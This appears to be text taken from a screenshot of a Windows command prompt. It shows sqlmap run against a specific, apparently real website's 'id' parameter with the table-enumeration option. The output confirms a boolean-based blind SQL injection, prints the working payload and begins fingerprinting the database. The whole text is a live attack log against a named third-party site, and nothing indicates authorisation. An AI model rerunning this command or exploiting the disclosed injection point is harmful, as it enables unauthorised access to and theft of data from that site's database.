 管理员: 命令提示符 - sqlmap.py  -u "http://www.xmyinyue.com/yzzx_cont.asp?id=309" --tables
[09:42:37] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=309 AND 4688=4688
---
[09:42:42] [INFO] testing MySQL
[09:42:42] [WARNING] the back-end DBMS is not MySQL
[09:42:42] [INFO] testing Oracle
[09:42:43] [WARNING] the back-end DBMS is not Oracle
[09:42:43] [INFO] testing PostgreSQL
[09:42:43] [WARNING] the back-end DBMS is not PostgreSQL
[09:42:43] [INFO] testing Microsoft SQL Server
[09:42:44] [WARNING] the back-end DBMS is not Microsoft SQL Server
[09:42:44] [INFO] testing SQLite